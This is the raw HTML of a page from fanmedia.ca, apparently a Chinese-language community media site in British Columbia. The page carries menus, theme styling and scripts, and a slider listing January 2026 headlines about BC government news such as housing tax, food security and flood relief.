	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fanmedia.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5:before,.tdi_5:after{display:table}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_slide tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_8 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_8 .entry-thumb{background-position:center 50%}.tdi_8 .slide-meta-cat{display:inline-block}.tdi_8 .td-post-author-name{display:inline-block}.tdi_8 .td-post-date,.tdi_8 .td-post-author-name span{display:inline-block}.tdi_8 .td-post-comments{display:inline-block}.tdi_8 .td-slide-nav{font-size:55px}.tdi_8 .td-slide-nav-svg svg{width:55px}.tdi_8 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_8 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"autoplay":"7","limit":"7","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","ms_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","content_width":"","image_size":"","image_alignment":"50","image_height":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "2";
block_tdi_8.block_type = "td_block_slide";
block_tdi_8.post_count = "7";
block_tdi_8.found_posts = "2235";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "320";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"></div><div id=tdi_8 class="td_block_inner"><div id="tdi_9" class="td-theme-slider iosSlider-col-2 td_mod_wrap"><div class="td-slider "><div id="tdi_9_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11795#respond">0</a></div></div></div></div><div id="tdi_9_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11793#respond">0</a></div></div></div></div><div id="tdi_9_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11791#respond">0</a></div></div></div></div><div id="tdi_9_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-696x363.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11788#respond">0</a></div></div></div></div><div id="tdi_9_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11786#respond">0</a></div></div></div></div><div id="tdi_9_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-696x363.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11783#respond">0</a></div></div></div></div><div id="tdi_9_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" class="td-image-wrap " title="廳長就2025年12月份勞工市場數據發表聲明" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-696x363.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" title="廳長就2025年12月份勞工市場數據發表聲明">廳長就2025年12月份勞工市場數據發表聲明</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:34:36-08:00" >2026-01-09</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11778#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"4","block_type":"td_block_7","separator":"","custom_title":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "2";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "2235";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "559";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
